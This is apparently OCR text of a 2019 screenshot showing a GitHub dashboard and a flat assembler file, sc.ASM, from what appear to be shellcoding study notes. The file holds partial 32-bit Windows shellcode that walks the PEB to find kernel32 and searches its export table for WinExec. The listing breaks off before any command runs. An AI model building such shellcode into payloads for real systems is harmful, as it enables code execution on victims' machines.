 GitHub
GitHub, Inc. (US)
https://github.com
cExplr
Repositories
New
Find a repository...
cExplr/FYP-SCSE
cExplr/shichiefu_ruaitoapu
cExplr/cExplr.github.io
cExplr/FYP_Reborn
cExplr/Binary_Analysis_Basics
cExplr/WindowsShellcodingNotes
cExplr/GCCv1.0_binary_exploitation
Show more
Your teams
Find a team...
ntu-offsec/2018-19
ntu-offsec/main-committee
Loading activity...
ProTip! The feed shows you events from people you follow and repositories you watch.
Subscribe to your news feed
Blog
About
Shop
Contact GitHub
Pricing
API
Training
Status
Security
Terms
Privacy
Help
flat assembler 1.73.09
File Edit Search Run Options Help
format PE console
use32
entry start
start:
push ebp
mov ebp , esp
sub esp , 0x24
mov eax , 0x41636578
and eax , 0xffffff
push eax
push 0x456e6957
xor edx , edx
mov ebx , [ fs:0x30 + edx ]
mov ebx , [ ebx + 0xc ]
mov ebx , [ ebx + 0x14 ]
mov ebx , [ ebx ]
mov ebx , [ ebx ]
mov ebx , [ ebx + 0x10 ]
mov [ ebp - 0x8 ] , ebx
mov eax , [ ebx + 0x3C ]
add eax , ebx
mov [ ebp - 0xc ] , eax
mov ecx , [ eax + 0x78 ]
add ecx , ebx
mov [ebp - 0x10 ] , ecx
mov edx , [ ecx + 0x14 ]
mov [ ebp - 0x14 ] , edx
mov edi , [ ecx + 0x1C ]
add edi , ebx
mov [ ebp - 0x18 ] , edi
mov esi , [ ecx + 0x20 ]
add esi , ebx
mov [ ebp - 0x20 ] , esi
mov edx , [ ecx + 0x24 ]
add edx , ebx
mov [ ebp - 0x24 ] , edx
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
sc.ASM
26,48
2:46 AM
27/3/2019